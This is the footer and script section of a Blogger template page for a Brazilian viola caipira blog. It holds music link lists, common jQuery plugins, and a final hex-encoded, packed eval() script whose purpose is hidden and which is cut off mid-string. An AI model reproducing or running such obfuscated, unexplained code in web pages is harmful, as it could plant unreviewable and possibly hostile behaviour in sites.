<li><a href='http://www.violaviva.org/' rel='nofollow' target='_blank' title='Rádio Viola Viva'><i class='fa fa-Rádio Viola Viva'></i>Rádio Viola Viva</a></li>
<li><a href='http://www.radarcultura.com.br/' rel='nofollow' target='_blank' title='Radar Cultura'><i class='fa fa-Radar Cultura'></i>Radar Cultura</a></li>
<li><a href='http://www.jangadabrasil.com.br/' rel='nofollow' target='_blank' title='Jangada Brasil'><i class='fa fa-Jangada Brasil'></i>Jangada Brasil</a></li>
<li><a href='http://www.casadosvioleiros.com/' rel='nofollow' target='_blank' title='Casa dos Violeiros'><i class='fa fa-Casa dos Violeiros'></i>Casa dos Violeiros</a></li>
<li><a href='http://www.brasilfesteiro.com.br/' rel='nofollow' target='_blank' title='Brasil Festeiro'><i class='fa fa-Brasil Festeiro'></i>Brasil Festeiro</a></li>
<li><a href='http://www.boamusicaricardinho.com/' rel='nofollow' target='_blank' title='Boa Mùsica'><i class='fa fa-Boa Mùsica'></i>Boa Mùsica</a></li>
<li><a href='http://www.barroecordas.com.br/' rel='nofollow' target='_blank' title='Barro e Cordas'><i class='fa fa-Barro e Cordas'></i>Barro e Cordas</a></li>
<li><a href='http://www.anvb.org.br/' rel='nofollow' target='_blank' title='Associação Nacional dos Violeiros do Brasil'><i class='fa fa-Associação Nacional dos Violeiros do Brasil'></i>Associação Nacional dos Violeiros do Brasil</a></li>
<li><a href='http://www.anpf.com.br/principal.htm' rel='nofollow' target='_blank' title='Associação Nacional de Preservação Ferroviária'><i class='fa fa-Associação Nacional de Preservação Ferroviária'></i>Associação Nacional de Preservação Ferroviária</a></li>
<li><a href='http://www.almanaquebrasil.com.br/' rel='nofollow' target='_blank' title='Almanaque Brasil'><i class='fa fa-Almanaque Brasil'></i>Almanaque Brasil</a></li>
<li><a href='http://www.abacai.org.br/' rel='nofollow' target='_blank' title='Abaçaí - Organização Social de Cultura'><i class='fa fa-Abaçaí - Organização Social de Cultura'></i>Abaçaí - Organização Social de Cultura</a></li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul id='home-share'>
<li><a href='http://www.zecacollares.com/BR/' rel='nofollow' target='_blank' title='Zeca Collares'><i class='fa fa-Zeca Collares'></i></a></li>
<li><a href='http://www.zepaulomedeiros.mus.br/' rel='nofollow' target='_blank' title='Zé Paulo Medeiros'><i class='fa fa-Zé Paulo Medeiros'></i></a></li>
<li><a href='http://www.violeirosmatutos.com.br/' rel='nofollow' target='_blank' title='Violeiros Matutos'><i class='fa fa-Violeiros Matutos'></i></a></li>
<li><a href='http://www.violatropeira.com.br/' rel='nofollow' target='_blank' title='Viola Tropeira'><i class='fa fa-Viola Tropeira'></i></a></li>
<li><a href='http://violeirovictorbatista.blogspot.com/' rel='nofollow' target='_blank' title='Victor Batista'><i class='fa fa-Victor Batista'></i></a></li>
<li><a href='http://www.tiaocarreiro.com.br/' rel='nofollow' target='_blank' title='Tião Carreiro'><i class='fa fa-Tião Carreiro'></i></a></li>
<li><a href='http://www.angelim.mus.br/' rel='nofollow' target='_blank' title='Sítio do Angelim'><i class='fa fa-Sítio do Angelim'></i></a></li>
<li><a href='http://www.rubinhodovale.com.br/home.html' rel='nofollow' target='_blank' title='Rubinho do Vale'><i class='fa fa-Rubinho do Vale'></i></a></li>
<li><a href='http://www.rolandoboldrin.com.br/home.asp' rel='nofollow' target='_blank' title='Rolando Boldrin'><i class='fa fa-Rolando Boldrin'></i></a></li>
<li><a href='http://www.robertocorrea.com.br/' rel='nofollow' target='_blank' title='Roberto Corrêa'><i class='fa fa-Roberto Corrêa'></i></a></li>
<li><a href='http://www.pereiradaviola.com.br/' rel='nofollow' target='_blank' title='Pereira da Viola'><i class='fa fa-Pereira da Viola'></i></a></li>
<li><a href='http://www.osfavoritosdacatira.com.br/' rel='nofollow' target='_blank' title='Os Favoritos da Catira'><i class='fa fa-Os Favoritos da Catira'></i></a></li>
<li><a href='http://www.orquestradeviola.com.br/' rel='nofollow' target='_blank' title='Orquestra Paulistana de Viola Caipira'><i class='fa fa-Orquestra Paulistana de Viola Caipira'></i></a></li>
<li><a href='http://www.violacaipiranet.com.br/' rel='nofollow' target='_blank' title='Orquestra Filarmônica de Violas'><i class='fa fa-Orquestra Filarmônica de Violas'></i></a></li>
<li><a href='http://www.miltinhoedilberto.com.br/' rel='nofollow' target='_blank' title='Miltinho Edilberto'><i class='fa fa-Miltinho Edilberto'></i></a></li>
<li><a href='http://www.matutomoderno.com.br/' rel='nofollow' target='_blank' title='Matuto Moderno'><i class='fa fa-Matuto Moderno'></i></a></li>
<li><a href='http://www.lucianoqueiroz.com/' rel='nofollow' target='_blank' title='Luciano Queiroz - Luthier'><i class='fa fa-Luciano Queiroz - Luthier'></i></a></li>
<li><a href='http://www.juliosantin.com/' rel='nofollow' target='_blank' title='Júlio Santin'><i class='fa fa-Júlio Santin'></i></a></li>
<li><a href='http://www.ponteiocaipira.com.br/' rel='nofollow' target='_blank' title='João Vilarim'><i class='fa fa-João Vilarim'></i></a></li>
<li><a href='http://www.joaoormond.com.br/' rel='nofollow' target='_blank' title='João Ormond'><i class='fa fa-João Ormond'></i></a></li>
<li><a href='http://www.ivanvilela.com.br/' rel='nofollow' target='_blank' title='Ivan Vilela'><i class='fa fa-Ivan Vilela'></i></a></li>
<li><a href='http://www.myspace.com/gibadaviola' rel='nofollow' target='_blank' title='Giba da Viola'><i class='fa fa-Giba da Viola'></i></a></li>
<li><a href='http://www.fernandocaselato.com./' rel='nofollow' target='_blank' title='Fernando Caselato'><i class='fa fa-Fernando Caselato'></i></a></li>
<li><a href='http://www.ericmartins.mus.br/' rel='nofollow' target='_blank' title='Eric Martins'><i class='fa fa-Eric Martins'></i></a></li>
<li><a href='http://www.claudiolacerda.com.br/' rel='nofollow' target='_blank' title='Cláudio Lacerda'><i class='fa fa-Cláudio Lacerda'></i></a></li>
<li><a href='http://www.chicolobo.com.br/' rel='nofollow' target='_blank' title='Chico Lobo'><i class='fa fa-Chico Lobo'></i></a></li>
<li><a href='http://www.brazdaviola.com.br/' rel='nofollow' target='_blank' title='Braz da Viola'><i class='fa fa-Braz da Viola'></i></a></li>
<li><a href='http://www.boscomaciel.com.br/' rel='nofollow' target='_blank' title='Bosco Maciel'><i class='fa fa-Bosco Maciel'></i></a></li>
<li><a href='http://antoniopereiracantador.blogspot.com/' rel='nofollow' target='_blank' title='Antonio Pereira (de Manaus)'><i class='fa fa-Antonio Pereira (de Manaus)'></i></a></li>
<li><a href='http://alexandresaad.blogspot.com/' rel='nofollow' target='_blank' title='Alexandre Saad'><i class='fa fa-Alexandre Saad'></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Blogues Amigos</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.arnaldofreitas.blogspot.com/'>Arnaldo Freitas</a></li>
<li><a href='http://baixesertao.blogspot.com/'>Baixe Sertão</a></li>
<li><a href='http://cirandavioleira.blogspot.com/'>Ciranda Violeira</a></li>
<li><a href='http://www.uniblog.com.br/culturacaipira/'>Cultura Caipira - Orlando Batista</a></li>
<li><a href='http://culturanordestina.blogspot.com/'>Cultura Nordestina</a></li>
<li><a href='http://impressoesseresteiras.blogspot.com/'>Impressões Seresteiras</a></li>
<li><a href='http://www.jacksonricart.blogspot.com/'>Jackson Ricart</a></li>
<li><a href='http://violasertaneja.blog.uol.com.br/'>Luiz Viola</a></li>
<li><a href='http://www.eranabronca.blogspot.com/'>Na Bronca</a></li>
<li><a href='http://resistenciasculturais.blogspot.com/'>Resistências Culturais</a></li>
<li><a href='http://www.seresteirosdaviola.blogspot.com/'>Seresteiros da Viola</a></li>
<li><a href='http://viladepatos.blogspot.com/'>Vila de Patos</a></li>
<li><a href='http://www.viola-chamamecera.blogspot.com/'>Viola Chamanecera</a></li>
<li><a href='http://viola-divina.blogspot.com/'>Viola Divina</a></li>
<li><a href='http://biolaenluarada.blogspot.com/'>Viola Enluarada</a></li>
<li><a href='http://violamineira.blogspot.com/'>Viola Mineira</a></li>
<li><a href='http://violasemfronteira.blogspot.com/'>Viola Sem Fronteira</a></li>
<li><a href='http://violeirovergalim.blogspot.com/'>Violeiro Vergalim</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c